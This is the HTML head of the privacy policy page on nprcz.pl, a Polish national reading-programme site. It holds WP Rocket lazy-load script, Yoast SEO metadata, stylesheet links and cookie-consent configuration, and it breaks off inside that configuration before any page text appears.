

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nprcz.pl/polityka-prywatnosci/
body_size: 31827
content:

<!doctype html>
<html lang="en">

            <head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0 maximum-scale=2.0" >
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
  <style id="nprcz-wave-qf-final-css">
    .sr-only,.sr-only-bridge{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0 0 1px 1px)!important;clip-path:inset(50%)!important;white-space:nowrap!important;border:0!important}
  </style>
  <style id="nprcz-wave-quickfix-css">
    .sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0 0 1px 1px)!important;clip-path:inset(50%)!important;white-space:nowrap!important;border:0!important}
  </style>
  <style id="nprcz-wave-qf-plus-css">
    .sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0 0 1px 1px)!important;clip-path:inset(50%)!important;white-space:nowrap!important;border:0!important}
    .sr-only-bridge{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0 0 1px 1px)!important;clip-path:inset(50%)!important;white-space:nowrap!important;border:0!important}
  </style>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nprcz.pl/polityka-prywatnosci/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Polityka prywatności - NPRCz" />
	<meta property="og:url" content="https://nprcz.pl/polityka-prywatnosci/" />
	<meta property="og:site_name" content="NPRCz" />
	<meta property="article:publisher" content="https://www.facebook.com/nprcz2.0" />
	<meta property="article:modified_time" content="2023-01-02T14:55:52+00:00" />
	<meta property="og:image" content="https://nprcz.pl/wp-content/uploads/2024/11/stopka_1200x675-1.jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="442" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nprcz.pl/polityka-prywatnosci/","url":"https://nprcz.pl/polityka-prywatnosci/","name":"Polityka prywatności - NPRCz","isPartOf":{"@id":"https://nprcz.pl/#website"},"datePublished":"2022-12-29T11:52:48+00:00","dateModified":"2023-01-02T14:55:52+00:00","breadcrumb":{"@id":"https://nprcz.pl/polityka-prywatnosci/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nprcz.pl/polityka-prywatnosci/"]}]},{"@type":"BreadcrumbList","@id":"https://nprcz.pl/polityka-prywatnosci/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://nprcz.pl/"},{"@type":"ListItem","position":2,"name":"Polityka prywatności"}]},{"@type":"WebSite","@id":"https://nprcz.pl/#website","url":"https://nprcz.pl/","name":"NPRCz","description":"Narodowy Program Rozwoju Czytelnictwa 2.0","publisher":{"@id":"https://nprcz.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nprcz.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nprcz.pl/#organization","name":"NPRCz","url":"https://nprcz.pl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nprcz.pl/#/schema/logo/image/","url":"https://nprcz.pl/wp-content/uploads/2023/10/1920x810.jpg","contentUrl":"https://nprcz.pl/wp-content/uploads/2023/10/1920x810.jpg","width":1920,"height":810,"caption":"NPRCz"},"image":{"@id":"https://nprcz.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/nprcz2.0","https://www.instagram.com/nprcz2.0/","https://www.tiktok.com/@przestrzen?is_from_webapp=1&sender_device=pc"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nprcz.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnprcz.pl%2Fpolityka-prywatnosci%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nprcz.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnprcz.pl%2Fpolityka-prywatnosci%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='animate-css' href='https://nprcz.pl/wp-content/cache/min/1/wp-content/plugins/wp-quiz-pro/assets/frontend/css/animate.css?ver=1765447188' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-quiz-css' href='https://nprcz.pl/wp-content/cache/background-css/1/nprcz.pl/wp-content/cache/min/1/wp-content/plugins/wp-quiz-pro/assets/frontend/css/wp-quiz.css?ver=1765447188&wpr_t=1768237265' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main-css' href='https://nprcz.pl/wp-content/cache/min/1/wp-content/themes/nprcz-theme-0.0.2/css/main.css?ver=1765447188' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='a11y-contrast-css' href='https://nprcz.pl/wp-content/cache/min/1/wp-content/themes/nprcz-theme-0.0.2/css/a11y.css?ver=1765447188' type='text/css' media='all' />
<link rel='stylesheet' id='simplyCountdown-css' href='https://nprcz.pl/wp-content/themes/nprcz-theme-0.0.2/theme/../css/simplyCountdown.dark.min.css?ver=410869567' type='text/css' media='all' />
<link rel='stylesheet' id='nprcz-search-ui-css' href='https://nprcz.pl/wp-content/themes/nprcz-theme-0.0.2/theme/assets/css/search-ui.css' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-2a3f4106-94ad-4923-9aee-2e79fbb587a4) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<!--n2css--><script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://nprcz.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://nprcz.pl","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#60c0c9"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#60c0c9","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":false},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#60c0c9","border-color":"#60c0c9"}},{"tag":"reject-button","styles":{"color":"#60c0c9","background-color":"transparent","border-color":"#60c0c9"}},{"tag":"settings-button","styles":{"color":"#60c0c9","background-color":"transparent","border-color":"#60c0c9"}},{"tag":"readmore-button","styles":{"color":"#60c0c9","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#60c0c9","border-color":"#60c0c9"}},{"tag":"revisit-consent","styles":{"background-color":"#60c0c9"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"https://nck.pl/polityka-prywatnosci\" class=\"cky-policy\" aria-label=\"Polityka Prywatno\u015bci\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003EPolityka Prywatno\u015bci\u003C/a\u003E","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Poka\u017c wi\u0119cej\"\u003EPoka\u017c wi\u0119cej\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Poka\u017c mniej\"\u003EPoka\u017c mniej\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EAby uzyska\u0107 dost\u0119p do tej tre\u015bci, zaakceptuj pliki 